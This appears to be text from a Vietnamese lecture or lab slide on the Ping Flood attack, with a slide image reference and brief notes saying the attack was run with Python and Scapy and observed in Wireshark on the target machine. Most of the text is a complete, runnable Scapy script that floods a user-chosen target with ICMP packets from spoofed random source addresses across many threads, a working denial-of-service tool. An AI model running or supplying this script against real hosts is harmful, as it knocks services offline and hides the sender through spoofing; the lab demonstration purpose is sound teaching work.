

# Ping Flood
from scapy.all import *
import threading
def icmp (i, ip):
 while True:
 print("Thread: ", i)
 send(IP(src=RandIP(), dst=ip)/ICMP())
threadList = list()
ip = input("Enter the target to attack: ")
thr = int(input("Threading: "))
for i in range(thr) :
 thrIcmp = threading.Thread(target = icmp, args = (i, ip))
 threadList.append(thrIcmp)
 thrIcmp.start()
Chương trình tấn công
- Sử dụng:
	Python
	Scapy
 Wiresark trên máy bị tấn công
bắt được gói tin
Tấn công Ping Flood